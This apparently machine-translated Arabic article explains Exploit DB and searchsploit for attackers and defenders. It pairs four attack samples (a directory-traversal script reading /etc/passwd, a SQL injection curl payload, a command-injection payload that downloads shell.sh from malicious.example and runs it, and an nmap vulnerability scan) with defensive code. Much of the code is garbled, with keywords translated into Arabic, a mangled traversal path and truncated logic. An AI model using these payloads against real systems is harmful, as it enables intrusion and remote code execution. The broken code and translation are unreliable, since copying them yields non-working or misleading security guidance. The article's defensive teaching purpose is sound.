ما هو استغلال قاعدة البيانات؟

قاعدة بيانات الاستغلال (Exploit DB) هو المعيار العالمي لمستودعات الثغرات العامة. تتم صيانتها من قبل الأمن الهجومي (مبتكرو كالي لينكس)، وهو بمثابة أرشيف منسق للثغرات، ورمز إثبات المفهوم (PoC)، ورمز shellcode لآلاف الثغرات الموثقة.

بالنسبة لمختبري الاختراق والباحثين الأمنيين ومهندسي الدفاع، فإن قاعدة بيانات الاستغلال هي أكثر من مجرد قائمة، فهي الجسر بين معرّف CVE والرمز القابل للتنفيذ. يحتوي كل إدخال عادةً على:

- EDB-ID: معرّف فريد للاستغلال.

- معرّف (معرّفات) CVE: روابط إلى معيار الثغرات الأمنية والتعرضات الشائعة (على سبيل المثال، CVE-2026-xxxx).

- الرمز: البرامج النصية الفعلية (Python، C، Ruby، إلخ) التي توضح كيفية تشغيل الثغرة.

- السياق المستهدف: تفاصيل حول إصدارات البرامج المتأثرة والأنظمة الأساسية التي تم التحقق منها.

السيف ذو الحدين



تعمل قاعدة بيانات الاستغلال (Exploit DB) كمصدر استخباراتي هام. بالنسبة لـ المدافعونفهو يوفر البيانات اللازمة لتحديد أولويات التصحيح بناءً على المخاطر الحقيقية. بالنسبة ل المهاجمونفهو يوفر ذخيرة "جاهزة للإطلاق"، ويحول المخاطر النظرية إلى تهديدات فورية.

القوة المحلية البحث والاستغلال

للوصول إلى هذا المستودع بشكل آمن، أو دون اتصال بالإنترنت، أو ضمن شبكات داخلية معزولة، يستخدم محترفو الأمن البحث والاستغلال. تتيح هذه الأداة المساعدة لسطر الأوامر البحث العميق في نسخة محلية من أرشيف قاعدة بيانات الاستغلال المضمنة في Kali Linux.

أمثلة الأوامر الأساسية:

باش

'# 1. تحديث قاعدة البيانات المحلية searchsploit -u

2. البحث عن معرّف CVE محدد

البحث عن المستكشف "CVE-2025-10234"

3. البحث عن إصدار معين من البرنامج (باستثناء البرامج النصية لـ DoS)

searchsploit Apache 2.4 -استبعاد="رفض الخدمة"

4. عكس (نسخ) كود الاستغلال إلى دليلك الحالي.

searchsploit -m 48291``

الأحمر مقابل الأزرق: الأدوار التشغيلية

إن فهم كيفية استخدام الفرق المختلفة لقاعدة البيانات هذه هو مفتاح العمليات الأمنية الحديثة.

الفريق الأحمر (العمليات الهجومية)

- التسليح تحديد وتكييف نقاط إثبات الأداء لمحاكاة هجمات محددة.

- تكامل الإطار: نقل التعليمات البرمجية الخام لقاعدة بيانات الاستغلال إلى أطر عمل مثل Metasploit أو Cobalt Strike.

- المصادقة: إثبات أن النظام القديم قابل للاستغلال بالفعل، مما ينقل المحادثة من "الخطر النظري" إلى "التأثير الواضح".

الفريق الأزرق (العمليات الدفاعية)

- تحديد الأولويات: رفع مستوى الحاجة الملحة للتصحيح لأي مكافحة لمخاطر فيروسات الاستغلال التي لها إدخال مطابق في قاعدة بيانات الاستغلال.

- اختبار التوقيع: تشغيل PoCs ضد جدران حماية تطبيقات الويب (WAFs) وأنظمة منع التطفل (IPS) للتحقق من صحة قواعد الكشف.

- نمذجة التهديدات: تحليل الشيفرة المصدرية لعمليات الاستغلال لفهم كيف فئات برمجيات محددة معطلة.

الهجوم والدفاع: تحليل الشفرات البرمجية في العالم الحقيقي

توضح الأمثلة الأربعة التالية أنماط استخدام واقعية مستمدة من إدخالات قاعدة بيانات الاستغلال، مقترنةً برمز دفاعي قوي.

مثال 1: اجتياز الدليل (PoC)

التهديد يتلاعب المهاجمون بمسارات الملفات للهروب من جذر الويب وقراءة ملفات نظام التشغيل الحساسة.

هجوم (Python PoC)

بايثون

'طلبات الاستيراد

base_url = "http://vulnerable.example.com/download“

الحمولات التي تحاول العبور حتى الجذر

الحمولات = [".../.../.../.../.../etc/passwd"، ".../.../.../.../.../windows/win.ini"]

بالنسبة للحمولة في الحمولات: r = الطلبات.get(f"{base_url}?file={payload}") # تحقق من مؤشرات النجاح في الاستجابة إذا كانت "الجذر:" في r.text أو "[الامتدادات]" في r.text: اطبع (f"[!] حرج: قراءة {payload} بنجاح")

الدفاع (انطلق)

الاستراتيجية: تعقيم المسار باستخدام المكتبات القياسية قبل المعالجة.

اذهب

'استيراد ("المسار/مسار الملف" "سلاسل" "أخطاء" )

func valid validatePath(inputPath string) (سلسلة، خطأ) { // تنظيف المسار لحل تسلسل ".." نظيف := filepath.Clean(inputPath)

// ارفض إذا كان لا يزال يحتوي على مؤشرات اجتياز أو محاولات للتجذير

إذا كانت strings.Contains.Contains(clean, "..") || strings.HasPrefix(clean, "/") {

إرجاع ""، أخطاء.جديد ("تم اكتشاف مسار غير صالح")

}

إرجاع نظيف، لا شيء

}`

مثال 2: حقن SQL (SQLi)

التهديد تجاوز المصادقة أو تفريغ سجلات قاعدة البيانات عن طريق حقن أوامر SQL عبر حقول الإدخال.

هجوم (قذيفة/مجلف)

باش

# The classic 'OR 1=1' payload forces the query to return TRUE curl -s "<http://vuln.example.com/search?q=1%27%20OR%20%271%27%3D%271>"

الدفاع (بايثون)

الاستراتيجية: لا تسلسل السلاسل أبدًا. استخدم الاستعلامات البارامترية للتعامل مع المدخلات كبيانات فقط، وليس تعليمات برمجية قابلة للتنفيذ.

بايثون

'# VULNERABLE: المؤشر.execor.execute(f"SELECT * من المستخدمين حيث الاسم = '{user_input}'")

آمن: الاستعلام المعياري

sql = "حدد الاسم، البريد الإلكتروني من المستخدمين حيث الاسم = %s"

يعالج برنامج تشغيل قاعدة البيانات عملية الهروب تلقائيًا

cursor.execute(sql, (user_input,))

مثال 3: تنفيذ التعليمات البرمجية عن بُعد (RCE) عبر مكالمات النظام

التهديد معالجة غير آمنة لمدخلات المستخدم داخل أوامر shell للنظام، مما يسمح للمهاجمين بتشغيل أوامر نظام تشغيل عشوائية.

الهجوم (حمولة باش)

باش

'#!/bin/bash

الحمولة: يغلق الأمر السابق (؛)، ويقوم بتنزيل قذيفة وتنفيذها

الحمولة=" ؛ wget http://malicious.example/shell.sh -O /tmp /tmp/shell.sh؛ bash /tmp/shell.sh"

تشغيل نقطة الضعف

تجعيد الشعر "http://vuln.example.com/run?cmd=ls${payload}“`

الدفاع (Node.js)

الاستراتيجية: استخدم قائمة السماح الصارمة (القائمة البيضاء). إذا لم يكن الأمر في القائمة، فلن يتم تشغيله.

جافا سكريبت

``كونست { execSync } = يتطلب('child_process');

// تحديد ما هو مسموح به بالضبط const ALLOWED_CMDS = مجموعة جديدة(["ls"، "pwd"، "date"]);

الدالة runCommand(userCmd) { إذا (ALLOWED_CMDS.has(userCmd)) { { إرجاع execSync(userCmd)؛ } أخرى { // تسجيل المحاولة ورفضها console.error([الأمان] تم حظر أمر غير مصرح به: ${userCmd})؛ إلقاء خطأ جديد("أمر غير صالح")؛ }؛ } }`

مثال 4: الكشف عن استغلال المسح الضوئي للاستغلال

التهديد المهاجمون الذين يستخدمون البرامج النصية الآلية لتحديد الخدمات غير المصححة المدرجة في قاعدة بيانات الاستغلال عبر الشبكة.

هجوم (برنامج Nmap النصي)

باش

#P5T فحص شبكة فرعية بحثًا عن ثغرة معينة (على سبيل المثال، BlueKeep) nmap -p 80,443 - النص البرمجي http-vuln-cve2019-0708 10.0.0.0.0/24

الدفاع (منطق بايثون)

الاستراتيجية: الكشف عن الطلبات عالية السرعة من مصدر واحد تستهدف منافذ محددة أو أنماط الثغرات المعروفة.

بايثون

'وقت الاستيراد

عمليات الفحص_الحديثة = {}

def log_scan_scantraffic(src_ip): الآن = time.time() recent_scans.setdefault(src_ip, []).append(now)

# تصفية الطلبات خلال آخر 60 ثانية

المحاولات = [t لـ t في عمليات المسح الأخيرة [src_ip] إذا كان الآن - t 10:

طباعة (f"[ALERT] تم اكتشاف مسح عالي المعدل من {src_ip}")

# تشغيل منطق حظر جدار الحماية هنا``

أفضل الممارسات للاستخدام المسؤول

للمدافعين

- خريطة إلى CVEs: تحقق بانتظام من مخزون الأصول الخاصة بك مقابل قاعدة بيانات الاستغلال. إذا كان أحد CVE الذي تمتلكه مدرجًا هنا، فإن "وقت الاستغلال" يكون فعليًا صفرًا.

- تحقق، لا تفترض: استخدم التعليمات البرمجية لاختبار الأداء في بيئة مرحلية لتأكيد ما إذا كانت إجراءات التخفيف (مثل قواعد WAF) قد أوقفت الهجوم بالفعل.

- التشغيل الآلي: دمج

البحث والاستغلالعمليات التحقق في خط أنابيب CI/CD الخاص بك لاكتشاف التبعيات الضعيفة قبل النشر.

للمخترقين الأخلاقيين

- وضع الحماية: قم دائمًا بتشغيل الثغرات التي تم تنزيلها في جهاز افتراضي. بعض "الثغرات العامة" لم يتم التحقق منها أو قد تحتوي على برمجيات خبيثة تستهدف الباحث.

- اقرأ الكود: لا تقم أبدًا بتشغيل برنامج نصي بشكل أعمى. افهم بالضبط ما الذي يفعله تجاوز المخزن المؤقت أو الخلل المنطقي قبل التنفيذ.

- الحدود القانونية: استخدم هذه الأدوات فقط على الأنظمة التي تمتلكها أو لديك إذن كتابي صريح لاختبارها. الوصول غير المصرح به غير قانوني.

الخاتمة

يعمل Exploit DB على سد الفجوة بين المعرفة النظرية بالثغرات الأمنية ورؤى الاستغلال القابلة للتنفيذ. سواء كنت تقوم بإجراء اختبارات اختراق مصرح بها أو تعزيز الوضع الأمني، فإن فهم كيفية تفسير نقاط الضعف والدفاع ضدها من قاعدة بيانات الاستغلال هو أساس الهندسة الأمنية الحديثة.

من خلال دمج تحليل إثبات العمليات، والكشف السلوكي، والتحقق الصارم من صحة المدخلات في العمليات الأمنية، يمكن للمؤسسات تقليل تعرضها للمخاطر حتى مع استمرار نمو المعرفة العامة باستغلال الثغرات.

الموارد

- بوابة Exploit DB الرسمية: المصدر الرئيسي للثغرات التي تم التحقق منها والرموز البرمجية القشرية.

- الأمن الهجومي (OffSec): المشرفون على قاعدة البيانات ومنشئو شهادة OSCP.

- قائمة MITRE CVE: القاموس الرسمي لنقاط الضعف الشائعة.

- أدوات كالي لينكس Searchsploit: الوثائق الرسمية لأداة البحث في سطر الأوامر.